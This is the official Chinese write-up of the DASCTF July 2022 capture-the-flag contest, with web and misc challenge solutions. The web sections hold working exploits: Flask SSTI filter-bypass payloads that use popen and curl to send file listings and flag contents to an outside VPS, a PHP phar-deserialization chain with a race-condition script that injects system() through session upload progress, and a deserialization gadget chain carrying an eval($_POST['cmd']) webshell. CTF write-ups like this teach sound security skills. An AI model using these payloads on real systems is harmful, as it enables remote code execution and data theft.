DASCTF|2022DASCTF7月赋能赛官方Write Up
DASCTF|2022DASCTF7月赋能赛官方Write Up

官方WP详解
7月25日,DASCTF2022.07赋能赛于BUU平台顺利开赛。响应各位小伙伴的号召,今天官方WP正式发布!
WEB
1
HardFlask
知识点:Flask SSTI bypass、SSTI 盲注
解题步骤:
进入题目,是一个输入框:
让你输入一个名字,然后在下面猜测你的年龄。经测试,存在 SSTI 注入,但是过滤的很严,大致过滤了一下字符:
}}, {{, ], [, ], \, , +, _, ., x, g, request, print, args, values, input, globals, getitem, class, mro, base, session, add, chr, ord, redirect, url_for, popen, os, read, flag, config, builtins, get_flashed_messages, get, subclasses, form, cookies, headers
过滤了大括号 {{,我们可以用 {%print(......)%} 或 {% if ... %}1{% endif %} 的形式来代替,但是题目还过滤了 print 关键字,所以前者用不了了,只能用 {% if ... %}success{% endif %} 的形式来bypass了。但是这样的话payload执行成功后只会输出中间的"success"而不会输出执行的结果的,所以我们要用外带数据的方法来得到payload执行的结果。
由于还过滤了像 ]、_、request 这类常用的字符和关键字,我们可以用 attr() 配合 unicode 编码的方法绕过,类似如下:
{%if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f"))%}success{%endif%} # {%if("".__class__)%}success{%endif%}
如下图所示,输出了 控制语句中间的 “success”,说明payload执行成功了:
image-20210812210928399
确定了bypass的方法,下面我们就要寻找可以执行命令的类了,这里我们寻找含有 “popen” 方法的类:
{%if("".__class__.__bases__[0].__subclasses__()[遍历].__init__.__globals__["popen"])%}success{%endif%}  -->>

{%if(""|attr("__class__")|attr("__bases__")|attr("__getitem__")(0)|attr("__subclasses__")()|attr("__getitem__")(遍历)|attr("__init__")|attr("__globals__")|attr("__getitem__")("popen"))%}success{%endif%}  -->>

# unicode 编码:
{%if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(0)|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(遍历)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("\u0070\u006f\u0070\u0065\u006e"))%}success{%endif%}
写个循环遍历的脚本:
import requests

headers = {
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}

for i in range(500):
    url = "http://your-ip:8081/"
    payload = {"nickname":'{%if(""|attr("\\u005f\\u005f\\u0063\\u006c\\u0061\\u0073\\u0073\\u005f\\u005f")|attr("\\u005f\\u005f\\u0062\\u0061\\u0073\\u0065\\u0073\\u005f\\u005f")|attr("\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f")(0)|attr("\\u005f\\u005f\\u0073\\u0075\\u0062\\u0063\\u006c\\u0061\\u0073\\u0073\\u0065\\u0073\\u005f\\u005f")()|attr("\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f")(' + str(i) + ')|attr("\\u005f\\u005f\\u0069\\u006e\\u0069\\u0074\\u005f\\u005f")|attr("\\u005f\\u005f\\u0067\\u006c\\u006f\\u0062\\u0061\\u006c\\u0073\\u005f\\u005f")|attr("\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f")("\\u0070\\u006f\\u0070\\u0065\\u006e"))%}success{%endif%}'}

    res = requests.post(url=url, headers=headers, data=payload)
    if 'success' in res.text:
        print(i)

# 输出: 133
找到第133个子类含有 “popen” 方法,然后构造payload执行命令看看根目录里的文件:
{%if("".__class__.__bases__[0].__subclasses__()[133].__init__.__globals__["popen"]("curl 47.xxx.xxx.72:2333 -d \"`ls /`\"").read())%}success{%endif%}  -->>

{%if(""|attr("__class__")|attr("__bases__")|attr("__getitem__")(0)|attr("__subclasses__")()|attr("__getitem__")(133)|attr("__init__")|attr("__globals__")|attr("__getitem__")("popen")("curl 47.xxx.xxx.72:2333 -d \"`ls /`\"")|attr("read")())%}success{%endif%}  -->>

# unicode 编码:
{%if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(0)|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(133)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("\u0070\u006f\u0070\u0065\u006e")("\u0063\u0075\u0072\u006c\u0020\u0034\u0037\u002e\u0031\u0030\u0031\u002e\u0035\u0037\u002e\u0037\u0032\u003a\u0032\u0033\u0033\u0033\u0020\u002d\u0064\u0020\"`\u006c\u0073\u0020\u002f`\"")|attr("\u0072\u0065\u0061\u0064")())%}1{%endif%}    # curl 47.xxx.xxx.72:2333 -d \"`ls /`\"
vps上开启监听:

image-20210528093644764
发送 payload 后,vps上成功接收到了执行结果

读取flag:
{%if("".__class__.__bases__[0].__subclasses__()[133].__init__.__globals__["popen"]("curl 47.xxx.xxx.72:2333 -d \"`cat /f1agggghere`\"").read())%}success{%endif%}  -->>

{%if(""|attr("__class__")|attr("__bases__")|attr("__getitem__")(0)|attr("__subclasses__")()|attr("__getitem__")(133)|attr("__init__")|attr("__globals__")|attr("__getitem__")("popen")("curl 47.xxx.xxx.72:2333 -d \"`cat /f1agggghere`\"")|attr("read")())%}success{%endif%}  -->>

# unicode 编码:
{%if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(0)|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(133)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("\u0070\u006f\u0070\u0065\u006e")("\u0063\u0075\u0072\u006c\u0020\u0034\u0037\u002e\u0031\u0030\u0031\u002e\u0035\u0037\u002e\u0037\u0032\u003a\u0032\u0033\u0033\u0033\u0020\u002d\u0064\u0020\"`\u0063\u0061\u0074\u0020\u002f\u0066\u0031\u0061\u0067\u0067\u0067\u0067\u0068\u0065\u0072\u0065`\"")|attr("\u0072\u0065\u0061\u0064")())%}1{%endif%}    # curl 47.xxx.xxx.72:2333 -d \"`cat /f1agggghere`\"
image-20210812211146203
成功读到了flag。
2
ezgetshell
知识点:代码审计、Phar文件反序列化、文件上传条件竞争、session文件包含
解题步骤:
- 打开页面发现页面有读取和上传功能,读取页面可以直接获取源码,把源码扒下来
- 代码审计,先看到实现文件读取功能的代码,class.php中的Show类的show方法
public function show(){
    if(preg_match('/http|https|file:|php:|gopher|dict|\.\./i',$this->source)) {
        die('illegal fname :P');
    } else {
        echo file_get_contents($this->source);
        $src = "data:jpg;base64,".base64_encode(file_get_contents($this->source));
        echo "<img src={$src} />";
    }
}
这里的过滤没有过滤phar协议,配合文件上传的功能可以进行phar文件反序列化,又看到Show类里还有个backdoor方法,可以进行文件包含,基本确定最终是要调用这个方法
public function backdoor($door){
    include($door);
    echo "hacked!!";
}
- 审计实现文件上传功能的代码,class.php中的Upload类为文件上传的实现,
class Upload {
        public $f;
        public $fname;
        public $fsize;
        function __construct(){
            $this->f = $_FILES;
        }
        function savefile() {
            $fname = md5($this->f["file"]["name"]).".png";
            if(file_exists('./upload/'.$fname)) {
                @unlink('./upload/'.$fname);
            }
            move_uploaded_file($this->f["file"]["tmp_name"],"upload/" . $fname);
            echo "upload success! :D";
        }
        function __toString(){
            $cont = $this->fname;
            $size = $this->fsize;
            echo $cont->$size;
            return 'this_is_upload';
        }
        function uploadfile() {
            if($this->file_check()) {
                $this->savefile();
            }
        }
        function file_check() {
            $allowed_types = array("png");
            $temp = explode(".",$this->f["file"]["name"]);
            $extension = end($temp);
            if(empty($extension)) {
                echo "what are you uploaded? :0";
                return false;
            }
            else{
                if(in_array($extension,$allowed_types)) {
                    $filter = '/<\?php|php|exec|passthru|popen|proc_open|shell_exec|system|phpinfo|assert|chroot|getcwd|scandir|delete|rmdir|rename|chgrp|chmod|chown|copy|mkdir|file|file_get_contents|fputs|fwrite|dir/i';
                    $f = file_get_contents($this->f["file"]["tmp_name"]);
                    if(preg_match_all($filter,$f)){
                        echo 'what are you doing!! :C';
                        return false;
                    }
                    return true;
                }
                else {
                    echo 'png onlyyy! XP';
                    return false;
                }
            }
        }
    }
看到文件上传之后在存储到upload目录之前调用file_check进行了过滤,文件后缀限制为png,并且对文件内容进行了检查,不允许以下内容出现
$filter = '/<\?php|php|exec|passthru|popen|proc_open|shell_exec|system|phpinfo|assert|chroot|getcwd|scandir|delete|rmdir|rename|chgrp|chmod|chown|copy|mkdir|file|file_get_contents|fputs|fwrite|dir/i';
看到禁止了php的标识符和一些函数,所以传不了马,但可以利用phar文件在被一些压缩方式压缩后依然可以使用phar协议进行解析的特性,传一个压缩过后的phar文件进去
file_check执行完后才又调用了savefile,把文件存储在upload目录并更名为原文件名的md5值
- 构造pop链
从Test::__destruct方法入手,
public function __destruct()
{
    echo $this->str;
}
将$this->str赋值为Upload类,这样会触发Upload::__tostring方法,
function __toString(){
    $cont = $this->fname;
    $size = $this->fsize;
    echo $cont->$size;
    return 'this_is_upload';
}
这个方法有一个赋值操作this->fname->,可以将this->fname赋值为Show类,把$this->fsize赋值为想要包含的文件的文件名,因为在Show类中不存在该文件名,所以就会调用Show::__get方法,
function __get($name)
{
    $this->ok($name);
}

这个方法调用了Show::ok并以该文件名为参数,但是该类不存在ok方法,所以又会调用Show::__call方法,
public function __call($name, $arguments)
{
    if(end($arguments)=='phpinfo'){
        phpinfo();
    }else{
        $this->backdoor(end($arguments));
    }
    return $name;
}
Show::__call方法又调用了Show::backdoor并以文件名为参数,而Show::backdoor使用了一个include包含了传入文件名,这样就可以进行文件包含了。生成phar文件脚本如下
<?php
class Upload{
    public $fname;
    public $fsize;
}
class Show{
    public $source;
}
class Test{
    public $str;
}

$upload = new Upload();
$show = new Show();
$test = new Test();
$test->str = $upload;
$upload->fname=$show;
$upload->fsize='/tmp/sess_chaaa';
// $test->str = 'okkkk';

@unlink("shell.phar");
$phar = new Phar("shell.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($test);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
- 压缩为gzip压缩包并改后缀名上传该phar文件
- 利用php的session上传进度以及文件上传的条件竞争进行文件包含
编写python脚本进行文件包含,脚本如下
import sys,threading,requests,re
from hashlib import md5

HOST = sys.argv[1]
PORT = sys.argv[2]

flag=''
check=True
# 触发phar文件反序列化去包含session上传进度文件
def include(fileurl,s):
    global check,flag
    while check:
        fname = md5('shell.png'.encode('utf-8')).hexdigest()+'.png'
        params = {
            'f': 'phar://upload/'+fname
        }
        res = s.get(url=fileurl, params=params)
        if "working" in res.text:
            flag = re.findall('upload_progress_working(DASCTF{.+})',res.text)[0]
            check = False

# 利用session.upload.progress写入临时文件
def sess_upload(url,s):
    global check
    while check:
        data={
              'PHP_SESSION_UPLOAD_PROGRESS': "<?php echo 'working',system('cat /flag');?>\"); ?>"
              }
        cookies={
            'PHPSESSID': 'chaaa'
            }
        files={
            'file': ('chaaa.png', b'cha'*300)
            }
        s.post(url=url,data=data,cookies=cookies,files=files)


def exp(ip, port):
    url = "http://"+ip+":"+port+"/"
    fileurl = url+'file.php'
    uploadurl = url+'upload.php'

    num = threading.active_count()
    # 上传phar文件
    file = {'file': open('./shell.png', 'rb')}
    ret = requests.post(url=uploadurl, files=file)
    # 文件上传条件竞争获取flag
    event=threading.Event()
    s1 = requests.Session()
    s2 = requests.Session()
    for i in range(1,10):
        threading.Thread(target=sess_upload,args=(uploadurl,s1)).start()
    for i in range(1,10):
        threading.Thread(target=include,args=(fileurl,s2,)).start()
    event.set()
    while threading.active_count() != num:
        pass

if __name__ == '__main__':
    exp(HOST, PORT)
    print(flag)
- 得到flag
3
NewSer
知识点:composer.json 敏感信息泄露导致的部分源码泄露、cookie中的php反序列化以及php魔术方法、利用php引用绕过__wakeup 的过滤、php反序列化匿名函数的利用
解题步骤:

1、存在composer.json 泄露,然后导入部分代码 http://127.0.0.1/composer.json 发现
{

    "require": {
        "fakerphp/faker": "^1.19",
        "opis/closure": "^3.6"
    }
}
compsoer.json 是php composer包管理器中用来管理应用和引入依赖的配置文件。这里面可以看到包含了 两个包,一个是用来操作虚假对象的(比如生成随机的用户名,密码,名字,邮箱等信息),另一个是用来操作闭包的,也就是匿名函数。使用composer 如下命令导入依赖,如composer require fakerphp/fakercomposer require opis/closure当然,这个工作需要选手来完成。源代码中是存在这个包的,审核人不需要导入,直接查看就好。
题目同时还把关键的类高亮出来。
<?php
class User
{
protected $_password;
protected $_username;
private $username;
private $password;
private $email;
private $instance;
public function __construct($username,$password,$email)
{
$this->email = $email;
$this->username = $username;
$this->password = $password;
$this->instance = $this;
}
/**
* @return mixed
*/
public function getEmail()
{
return $this->email;
}
/**
* @return mixed
*/
public function getPassword()
{
return $this->password;
}
/**
* @return mixed
*/
public function getUsername()
{
return $this->username;
}
public function __sleep()
{
$this->_password = md5($this->password);
$this->_username = base64_encode($this->username);
return ['_username','_password', 'email','instance'];
}
public function __wakeup()
{
$this->password = $this->_password;
}
public function __destruct()
{

echo "User ".$this->instance->_username." has created.";
}
}
结合前端的回显
可以发现这个类的__destruct被调用。
2、在cookie中发现序列化字符串,

解码后,对应__sleep()魔术方法的返回数组,说明cookie是序列户的User,此处可能存在反序列化漏洞。3. 挖掘php反序列化利用链 User 类的__destruct就是一个很好的入口, 可以出发__get 魔术方法,而对于fakerphp这个依赖,他的Generator类,是主要的类,生成不存在的属性时都通过format方法,这个方法中存在call_user_func_array 的调用,
public function __get($attribute)
    {
        trigger_deprecation('fakerphp/faker', '1.14', 'Accessing property "%s" is deprecated, use "%s()" instead.', $attribute, $attribute);

        return $this->format($attribute);
    }
public function format($format, $arguments = [])
    {
        return call_user_func_array($this->getFormatter($format), $arguments);
    }
public function __wakeup()
    {
        $this->formatters = [];
    }
public function getFormatter($format)
    {
        if (isset($this->formatters[$format])) {
            return $this->formatters[$format];
        }
无法利用的地方呢,就是这里有__wakeup,所以无法获取到formatter。还有一个ValidGenerator类,也是__get -> __call,其实是直接可以利用的,不需要绕过__wakeup,但是我添加了一个过滤
所以这里呢,就是需要绕过__wakeup,题目是php8,没有多属性的特性,这个的wakeup也不是抛出异常,所以呢,需要找其他的绕过思路。
- 利用php引用来绕过
__wakeup中对属性的置空。
php中是支持应用的 也就是a = &b, 那个当改变时,a 也会改变. php在序列化时,同样会把引用考虑进去。
所以如果我们找到一个形如this->a = this->formatters 是xxx->
User类的__wakeup 就是一个很nice的利用。
所以呢构造的payload就出来了
<?php
namespace {
    class User{
        private $instance;
        public $password;
        private $_password;

        public function __construct()
        {
            $this->instance = new Faker\Generator($this);
            $this->_password = ["_username"=>"phpinfo"];

        }
    }
    echo base64_encode(str_replace("s:8:\"password\"",urldecode("s%3A14%3A%22%00User%00password%22"),serialize(new User())));
}
namespace Faker{
    class Generator{
        private $formatters;
        public function __construct($obj)
        {
            $this->formatters = &$obj->password;
        }
    }
}
这里只所以替换,是因为原来类的password属性是private的,而因为要构造引用,需要在类外访问,于是我改成了public,但是在最后还是需要修改成对应的private。
4、反序列化匿名函数造成任意代码执行
因为我们是通过__get 传入的,传入函数的参数不可控,phpinfo不需要参数,所以调用了。如果想要只控制函数,造成任意代码执行,可以使用反序列化闭包,这在之前也是有考过的。直接包含closure依赖中的autoload.php
<?php
namespace {
    class User{
        private $instance;
        public $password;
        private $_password;

        public function __construct()
        {
            $this->instance = new Faker\Generator($this);
            $func = function(){eval($_POST['cmd']);};//可写马,测试用的phpinfo;
            require 'closure/autoload.php';
         $b=\Opis\Closure\serialize($func);
           $c=unserialize($b);
            $this->_password = ["_username"=>$c];

        }
    }
    echo base64_encode(str_replace("s:8:\"password\"",urldecode("s%3A14%3A%22%00User%00password%22"),serialize(new User())));
}
namespace Faker{
    class Generator{
        private $formatters;
        public function __construct($obj)
        {
            $this->formatters = &$obj->password;
        }
    }
}
4
绝对防御
知识点:API搜索、SQL注入
解题步骤:
1、观察网页源代码发现其中引入多个js文件,使用jsfinder在js文件寻找web接口
2、找到SUPPSERAPI.php通过查看源代码发现在前端对id参数做了限制
3、通过传递id参数绕过waf拿到数据库中的flag
MISC
1
听说你是个侦探
知识点:推理、思维严谨、观察力
解题步骤:
1.首先总结出出现的所有人物,并按照性别进行分组: 男: Ben, Bob, Charles, Duke, Luke, Olivia, Robin, Scott, Steve, York, Young 女: Ada, Alice, Elisa, lris, Tina
2.根据第3、7、11条线索(简写作#3+7+11, 下同)的描述可知: Ada必住在9或11号房;又因#12:卷宗中出现的三个字母的人有Ada、Ben、 Bob, 则Ben与Bob必住在1与16中,但是却与#22的描述产生了矛盾,故必有-一个三个字母名字的人没出现在卷宗中,且这个人住在1或16中(因为#8+11夫妻只有2对,且有至少一个空房,所以总人数为17,且只有有一个空房) ;
3.#18: 空房位于中间四个房间之一: #12: 1、16号房主存活,故空房不为6、11号,又因10号房是Charles,故空房为7号;
4.#12+14: Duke住14号房;
5.#20: Elisa的位置为3、 4、8,元音字母只有一个的有Ben、Bob、 Scott、 York, Bob存活故 只剩下三人,故Elisa住4号房,Scott住3或8号房;
6.#18+25: Luke与妻子住15号房,Scott住3号房, #12+24: Bob住1号房,Eve住16号 房,#23: Iris住2号房,#2: Steve住5号房;
7.#5+13+17: Olivia存活, #25: Olivia的丈夫不是Luke;
8.#10: 另一对夫妻在5或9号房,#15: Young住6号房,Olivia与Steve住5号房;
9.#9+11: York不住在8号房,8号房住的是单身的Ben, 12号房是Alice, 11号房是York ,#7: 9号房是Ada;
10.#4:凶手是Steve、Olivia夫妻之一 , 11.至此可得出所有人的居住位置及存活状态;
12.#6+ 19+21+22:第三至第八个遇害的人分别是: Young、Ben、 Elisa、 Tina、 Robin、Alice。
综上可得死亡顺序为:Iris → Charles → Young →Ben → Elisa → Tina →Robin →Alice → York →Ada →Luke → Scott,按顺序取名字的首字母,可得:ICYBETRAYALS。
因此压缩包密码为md5(ICYBETRAYALS)=6991cbf525f0cbf574c609f7d9d30222
图片部分
解开压缩包得到一张雪容融跟一张冰墩墩的图片
可以发现在两张图片末尾都带有附加16进制数据,并且长度一致,每段数据每次取两个数xor后相加可以得到一段16进制数:
596f752066696e642074686174215468697320796f75722061776172643a64
,from hex后得到flag的首字母d:
You find that!This your award:d
再来仔细观察图片,发现图片名字长度也刚好是64个,而且为16进制,尝试上述相同步骤得到:
61736374667b796f757e6172652d412d6361726566756c5f50656f706c657d
from hex后得到flag:
asctf{you~are-A-careful_People}
因此最终flag为
dasctf{you~are-A-careful_People}
2
哆来咪发唆拉西哆
知识点:圆周率的计算、pdf格式理解
解题步骤:
打开文件后发现一个乐谱,实在是看不懂,当然你要是看懂了也行。哈哈
用010打开后发现pdf结尾有东西

显然是一个zip文件,打开后得到一个txt
发现有一些乱七八糟的数字,4个一组,有的数比较大,暂时没有发现什么规律
1、继续查看pdf本身,发现有关键字
搜索后发现

发现这是一个根据圆周率演奏的视频
显然,这里头跟圆周率有关。
因为whatisthis里头的数字,有的很大,我们尝试生成一个小数点长度在10000的圆周率出来,看看能得到什么,圆周率生成的脚本用的是下面这个网址的大佬的脚本
https://blog.csdn.net/u013421629/article/details/72640062
# -*- coding: utf-8 -*-
from __future__ import division
from tqdm import tqdm
import time

def makepi(number):
    time1=time.time()
    ################算法根据马青公式计算圆周率####################

    # number = int(raw_input('请输入想要计算到小数点后的位数n:'))
    # number=10000+30

    # 多计算10位,防止尾数取舍的影响
    number1 = number+10

    # 算到小数点后number1位
    b = 10**number1

    # 求含4/5的首项
    x1 = b*4//5
    # 求含1/239的首项
    x2 = b// -239

    # 求第一大项
    he = x1+x2
    #设置下面循环的终点,即共计算n项
    number *= 2

    #循环初值=3,末值2n,步长=2
    for i in tqdm(range(3,number,2)):
        # 求每个含1/5的项及符号
        x1 //= -25
        # 求每个含1/239的项及符号
        x2 //= -57121
        # 求两项之和
        x = (x1+x2) // i
        # 求总和
        he += x

    # 求出π
    pai = he*4
    #舍掉后十位
    pai //= 10**10

    ############ 输出圆周率π的值
    paistring=str(pai)
    result=paistring[0]+str('.')+paistring[1:len(paistring)]
    print (result)
    # flag=result[-30:]

    # print('flag is DASCTF{{{}}}'.format(flag))
    open('pi.txt','w').write(result)

    time2=time.time()
    print (u'总共耗时:' + str(time2 - time1) + 's')

    return result
得到
/*
* 提示:该行代码过长,系统自动注释不进行高亮。一键复制会移除系统注释
* 3.14159265358979323846264338327950288419716939937510582097494459230781640628620899862803482534211706798214808651328230664709384460955058223172535940812848111745028410270193852110555964462294895493038196442881097566593344612847564823378678316527120190914564856692346034861045432664821339360726024914127372458700660631558817488152092096282925409171536436789259036001133053054882046652138414695194151160943305727036575959195309218611738193261179310511854807446237996274956735188575272489122793818301194912983367336244065664308602139494639522473719070217986094370277053921717629317675238467481846766940513200056812714526356082778577134275778960917363717872146844090122495343014654958537105079227968925892354201995611212902196086403441815981362977477130996051870721134999999837297804995105973173281609631859502445945534690830264252230825334468503526193118817101000313783875288658753320838142061717766914730359825349042875546873115956286388235378759375195778185778053217122680661300192787661119590921642019893809525720106548586327886593615338182796823030195203530185296899577362259941389124972177528347913151557485724245415069595082953311686172785588907509838175463746493931925506040092770167113900984882401285836160356370766010471018194295559619894676783744944825537977472684710404753464620804668425906949129331367702898915210475216205696602405803815019351125338243003558764024749647326391419927260426992279678235478163600934172164121992458631503028618297455570674983850549458858692699569092721079750930295532116534498720275596023648066549911988183479775356636980742654252786255181841757467289097777279380008164706001614524919217321721477235014144197356854816136115735255213347574184946843852332390739414333454776241686251898356948556209921922218427255025425688767179049460165346680498862723279178608578438382796797668145410095388378636095068006422512520511739298489608412848862694560424196528502221066118630674427862203919494504712371378696095636437191728746776465757396241389086583264599581339047802759009946576407895126946839835259570982582262052248940772671947826848260147699090264013639443745530506820349625245174939965143142980919065925093722169646151570985838741059788595977297549893016175392846813826868386894277415599185592524595395943104997252468084598727364469584865383673622262609912460805124388439045124413654976278079771569143599770012961608944169486855584840635342207222582848864815845602850601684273945226746767889525213852254995466672782398645659611635488623057745649803559363456817432411251507606947945109659609402522887971089314566913686722874894056010150330861792868092087476091782493858900971490967598526136554978189312978482168299894872265880485756401427047755513237964145152374623436454285844479526586782105114135473573952311342716610213596953623144295248493718711014576540359027993440374200731057853906219838744780847848968332144571386875194350643021845319104848100537061468067491927819119793995206141966342875444064374512371819217999839101591956181467514269123974894090718649423196156794520809514655022523160388193014209376213785595663893778708303906979207734672218256259966150142150306803844773454920260541466592520149744285073251866600213243408819071048633173464965145390579626856100550810665879699816357473638405257145910289706414011097120628043903975951567715770042033786993600723055876317635942187312514712053292819182618612586732157919841484882916447060957527069572209175671167229109816909152801735067127485832228718352093539657251210835791513698820914442100675103346711031412671113699086585163983150197016515116851714376576183515565088490998985998238734552833163550764791853589322618548963213293308985706420467525907091548141654985946163718027098199430992448895757128289059232332609729971208443357326548938239119325974636673058360414281388303203824903758985243744170291327656180937734440